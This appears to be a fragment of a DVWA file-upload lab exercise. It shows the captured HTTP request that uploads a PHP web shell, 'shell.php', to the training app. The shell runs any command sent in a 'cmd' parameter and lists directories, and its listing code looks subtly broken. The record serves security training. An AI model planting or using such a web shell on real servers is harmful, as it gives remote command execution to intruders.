 Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 832
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4DqnvS7U5huMUoEV
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=472e1891c426eaa8b5e3ebfef62f17b0
14 Connection: keep-alive
15
16 ------WebKitFormBoundary4DqnvS7U5huMUoEV
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary4DqnvS7U5huMUoEV
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_REQUEST['cmd'])) {
26     $command = escapeshellcmd($_REQUEST['cmd']);
27     $output = shell_exec($command);
28     echo "<pre>" . htmlspecialchars($output) . "</pre>";
29 }
30
31 // Funzione per elencare file in una directory specifica
32 if (isset($_REQUEST['list'])) {
33     $directory = escapeshellarg($_REQUEST['list']);
34     $files = scandir($directory);
35     echo "<pre>" . htmlspecialchars(print_r($files, true)) . "</pre>";
36 }
37 ?>
38
39 ------WebKitFormBoundary4DqnvS7U5huMUoEV
40 Content-Disposition: form-data; name="Upload"
41
42 Upload
43 ------WebKitFormBoundary4DqnvS7U5huMUoEV--
44